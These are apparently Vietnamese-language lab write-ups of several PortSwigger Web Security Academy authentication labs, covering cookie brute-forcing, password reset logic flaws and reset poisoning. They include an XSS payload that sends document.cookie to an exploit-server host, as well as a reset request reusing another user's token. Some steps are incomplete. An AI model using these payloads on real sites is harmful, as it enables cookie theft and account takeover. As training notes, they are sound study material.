
Title: Brute-forcing a stay-logged-in cookie
Date: 12/10/2025
Goal:
Đăng nhập được tài khoản calos
Target / Asset:
https://0a83000b0397883580ece4d2001f0063.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Ta cần code 1 đoạn bruteforce khi đó ta chỉ cần giải base64 ra thì ta được username:sha256 tiến hành bruteforce mật khẩu của carlos bằng cách carlos:mk(sha256) sau đó chuyển sang base64
Steps (concise, numbered):
Bước 1 — Code 1 đoạn bruteforce
Bước 2 — kết quả quan sát.

Observation / Evidence:

POC: LINK CODE

Title: Offline password cracking
Date: 12/10/2025
Goal:
Đăng nhập vào tài khoản carlos
Target / Asset:
https://0aef00080367fb77809b0d52002c00d3.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Dùng XSS xong r ta sẽ tận dụng chức năng bình luận
Steps (concise, numbered):
- Bước 1 — Ta
- Bước 2 — Ta được Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz

Tiến thành giải base64 và sha256
- Bước 3 — kết quả quan sát.
Observation / Evidence:

PoC (short): <script>document.location="https://exploit-0a7c00bd03e9fb7180200cb001e900ee.exploit-server.net/exploit?leak="+document.cookie</script>

Title: Password reset broken logic
Date: 12/10/2025
Goal:
Đăng nhập vào carlos
Target / Asset:
https://0a79001004e1a9d081c48a0a00c5008a.web-security-academy.net/login
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Ta nhấn vào quên mật khẩu đất lấy temp token của user wiener
- Bước 2 — Tiếp đó dùng token của user wiener cho carlos để đổi mật khẩu
- Bước 3 — kết quả quan sát.
Observation / Evidence:

PoC (short):
temp-forgot-password-token=g1pudhvlh0tftaw77mmxi6xj5hnerilf&username=carlos&new-password-1=123&new-password-2=123

Title: Password brute-force via password change
Date: 12/10/2025
Goal:
Đăng nhập với tài khoản carlos
Target / Asset:
https://0a2b00b3038427f2809e49500053007c.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Bruteforce mật khẩu hiện tại là xong
Steps (concise, numbered):
Bước 1 — Code 1 đoạn bruteforce

Bước 3 — kết quả quan sát.
Ta sẽ cần thay đổi mật khẩu sau cho 2 cái mật khẩu đổi khác nhau để nó ko bị lock và văng ra
Observation / Evidence:

PoC (short): LINK CODE

Title: Password reset poisoning via middleware
Date: 12/10/2025
Goal:
Đăng nhập vào tài khoản calos
Target / Asset:
https://0a2600c6045ee8fd80100d84003e00d1.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Ta sẽ sử dụng X-Forwarded-Host sau đó nhập host của exploit
Bước 2 — kết quả quan sát.
Observation / Evidence:
Đc reset token của calos tiến hành đăng nhập
PoC (short):

